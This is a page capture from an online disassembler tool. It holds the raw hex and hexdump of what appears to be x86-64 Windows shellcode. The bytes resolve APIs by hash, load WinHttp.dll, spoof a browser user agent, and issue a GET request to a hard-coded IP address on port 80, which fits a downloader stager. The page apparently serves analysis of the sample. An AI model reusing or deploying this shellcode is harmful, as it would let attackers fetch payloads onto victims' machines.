 https://onlinedisassembler.com/odaweb/
ODA Share File Edit Examples Help Contact Us!
Live View
Set the platform below. Then watch the disassembly
window update as you type hex bytes in the text area.
You can also upload an ELF, PE, COFF, Mach-O, or
other executable file from the File menu.
Platform: i386
0032003400360000000059FFD04885C00F84D80000
004989C4BA8FAE8A004C89E9E8110100004885C
00F84BF0000004C89E1E81E0000003200300034
002E00370039002E003100390037002E00320030
00330000005A41B8500000004531C9FFD04885C
00F84840000004989C4BAC1E1348F4C89E9E8B
D0000004885C0746F4D31C94883EC404C894C2
4304C894C24284D31C94D31C04C894C2420E80
800000047004500540000005A4C89E1FFD04885
C0743B4989C4BA828834984C89E9E8740000004
885C074264883EC404D31C94C894C24304D31C
04C894C24284831D24C89E14C894C2420FFD04
885C07400EBFE31C031D24885C97423668B1166
85D2741B4883C102C1C80D6683FA41720A6683F
A5A77046683C22001D0EBDDC331C031D24885C
974108A1184D2740A48FFC1C1C80D01D0EBF0C
34831C04885C974724989C94D31C0458B413C47
8B8401880000004D01C84831C9418B48184D31D
2458B50204D01CA4831C067E346FFC94D31DB4
58B1C8A4D01CB51524C89D9E89CFFFFFF5A59
39D075DE4D31D2458B50244D01CA66418B0C4A
4881E1FFFF00004D31D2458B501C4D01CA4831
C0418B048A4C01C8C3
Disassembly Graph Hex Sections File Info
.data:00000000 48 83 ec 48 48 83 e4 f0 48 89 e5 65 48 8b 04 25 H..HH...H..eH..%
.data:00000010 60 00 00 00 48 8b 40 18 48 8b 40 20 48 89 45 08 `...H.@.H.@ H.E.
.data:00000020 48 8b 45 08 48 8b 48 50 e8 9e 02 00 00 3d 3f d6 H.E.H.HP.....=?.
.data:00000030 ec 8f 48 8b 45 08 74 09 48 8b 00 48 89 45 08 eb ..H.E.t.H..H.E..
.data:00000040 df 48 8b 40 20 49 89 c6 48 89 c1 ba 8e 4e 0e ec .H.@ I..H....N..
.data:00000050 e8 bd 02 00 00 48 85 c0 0f 84 6b 02 00 00 e8 0c .....H....k.....
.data:00000060 00 00 00 57 69 6e 48 74 74 70 2e 64 6c 6c 00 59 ...WinHttp.dll.Y
.data:00000070 ff d0 48 85 c0 0f 84 4e 02 00 00 49 89 c5 ba be ..H....N...I....
.data:00000080 6d 02 d1 4c 89 e9 e8 87 02 00 00 48 85 c0 0f 84 m..L.......H....
.data:00000090 35 02 00 00 e8 32 00 00 00 4d 00 79 00 48 00 6f 5....2...M.y.H.o
.data:000000a0 00 76 00 65 00 72 00 63 00 72 00 61 00 66 00 74 .v.e.r.c.r.a.f.t
.data:000000b0 00 49 00 73 00 46 00 75 00 6c 00 6c 00 4f 00 66 .I.s.F.u.l.l.O.f
.data:000000c0 00 45 00 65 00 6c 00 73 00 00 00 59 48 83 ec 30 .E.e.l.s...YH..0
.data:000000d0 4d 31 c9 4d 31 c0 ba 01 00 00 00 44 89 4c 24 20 M1.M1......D.L$
.data:000000e0 e8 00 01 00 00 4d 00 6f 00 7a 00 69 00 6c 00 6c .....M.o.z.i.l.l
.data:000000f0 00 61 00 2f 00 35 00 2e 00 30 00 20 00 28 00 57 .a./.5...0. .(.W
.data:00000100 00 69 00 6e 00 64 00 6f 00 77 00 73 00 20 00 4e .i.n.d.o.w.s. .N
.data:00000110 00 54 00 20 00 31 00 30 00 2e 00 30 00 3b 00 20 .T. .1.0...0.;.
.data:00000120 00 57 00 69 00 6e 00 36 00 34 00 3b 00 20 00 78 .W.i.n.6.4.;. .x
.data:00000130 00 36 00 34 00 29 00 20 00 41 00 70 00 70 00 6c .6.4.). .A.p.p.l
.data:00000140 00 65 00 57 00 65 00 62 00 4b 00 69 00 74 00 2f .e.W.e.b.K.i.t./
.data:00000150 00 35 00 33 00 37 00 2e 00 33 00 36 00 20 00 28 .5.3.7...3.6. .(
.data:00000160 00 4b 00 48 00 54 00 4d 00 4c 00 2c 00 20 00 6c .K.H.T.M.L.,. .l
.data:00000170 00 69 00 6b 00 65 00 20 00 47 00 65 00 63 00 6b .i.k.e. .G.e.c.k
.data:00000180 00 6f 00 29 00 20 00 43 00 68 00 72 00 6f 00 6d .o.). .C.h.r.o.m
.data:00000190 00 65 00 2f 00 34 00 32 00 2e 00 30 00 2e 00 32 .e./.4.2...0...2
.data:000001a0 00 33 00 31 00 31 00 2e 00 31 00 33 00 35 00 20 .3.1.1...1.3.5.
.data:000001b0 00 53 00 61 00 66 00 61 00 72 00 69 00 2f 00 35 .S.a.f.a.r.i./.5
.data:000001c0 00 33 00 37 00 2e 00 33 00 36 00 20 00 45 00 64 .3.7...3.6. .E.d
.data:000001d0 00 67 00 65 00 2f 00 31 00 32 00 2e 00 32 00 34 .g.e./.1.2...2.4
.data:000001e0 00 36 00 00 00 59 ff d0 48 85 c0 0f 84 d8 00 00 .6...Y..H.......
.data:000001f0 00 49 89 c4 ba 8f ae 8a 00 4c 89 e9 e8 11 01 00 .I.......L......
.data:00000200 00 48 85 c0 0f 84 bf 00 00 00 4c 89 e1 e8 1e 00 .H........L.....
.data:00000210 00 00 32 00 30 00 34 00 2e 00 37 00 39 00 2e 00 ..2.0.4...7.9...
.data:00000220 31 00 39 00 37 00 2e 00 32 00 30 00 33 00 00 00 1.9.7...2.0.3...
.data:00000230 5a 41 b8 50 00 00 00 45 31 c9 ff d0 48 85 c0 0f ZA.P...E1...H...
.data:00000240 84 84 00 00 00 49 89 c4 ba c1 e1 34 8f 4c 89 e9 .....I.....4.L..
.data:00000250 e8 bd 00 00 00 48 85 c0 74 6f 4d 31 c9 48 83 ec .....H..toM1.H..